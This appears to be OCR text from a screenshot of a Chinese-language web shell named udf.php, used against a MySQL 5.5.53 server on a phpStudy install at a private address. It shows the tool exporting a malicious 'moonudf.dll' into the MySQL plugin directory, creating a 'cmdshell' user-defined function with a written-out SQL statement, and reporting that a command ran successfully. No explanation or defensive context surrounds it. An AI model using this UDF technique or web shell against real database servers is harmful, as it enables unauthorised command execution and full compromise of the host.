 10.0.0.133:91/udf.php?action=d
不安全 | 10.0.0.133:91/udf.php?action=dll
连接成功
MYSQL版本:5.5.53
数据库--mysql--存在
点击退出
当前路径: C:\phpStudy\WWW\
选择文件 未选择任何文件 上传文件
路径目录为
C:/phpStudy/MySQL/lib/plugin//moonudf.dll 导出udf
文件路径:
目标路径: C:/WINDOWS/diy.dll
自定义导出
自带命令:
创建cmdshell 提交 1
自定义SQL语句:
执行
回显结果:
SQL语句:create function cmdshell returns string
soname 'moonudf.dll'
Function 'cmdshell' already exists 2 执行命令成功